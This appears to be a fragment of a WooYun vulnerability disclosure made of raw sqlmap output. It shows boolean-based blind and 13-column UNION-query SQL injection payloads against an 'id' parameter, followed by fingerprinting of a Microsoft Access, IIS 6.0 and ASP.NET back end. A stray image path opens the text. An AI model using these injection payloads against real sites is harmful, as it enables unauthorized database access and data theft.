 sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2097 AND 4815=4815
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-5377 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(107
)&CHR(112)&CHR(120)&CHR(113)&CHR(120)&CHR(74)&CHR(74)&CHR(104)&CHR(86)&CHR(100)&
CHR(75)&CHR(115)&CHR(87)&CHR(69)&CHR(113)&CHR(112)&CHR(113)&CHR(122)&CHR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[07:51:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org